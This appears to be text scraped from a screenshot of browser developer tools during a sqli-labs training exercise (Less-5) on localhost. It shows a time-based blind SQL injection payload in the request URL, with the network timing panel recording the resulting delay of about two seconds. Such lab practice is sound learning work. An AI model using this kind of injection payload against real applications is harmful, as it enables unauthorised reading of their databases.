 127.0.0.1/sqli-labs-master/Less-5/?id=1' and if(database()="aaa",sleep(5),1) --+
移动设备上的
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
{} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
文件 发起者 类型 传输 大小 消息头 Cookie 请求 响应 耗时
/sqli-labs-master/Less-5/?id=1' and if(database()="aaa",sleep(5),1) --+ document html 945 字节 704 字节 入队于: 0 毫秒 开始于: 0 毫秒 下载于: 2.03 秒
favicon.ico FaviconLoader.jsm:165 (img) html 已缓存 209 字节 请求耗时
阻塞: 0 毫秒
DNS 解析: 0 毫秒
连接: 0 毫秒
TLS 建立: 0 毫秒
发送: 0 毫秒
等待: 2.03 秒
接收: 0 毫秒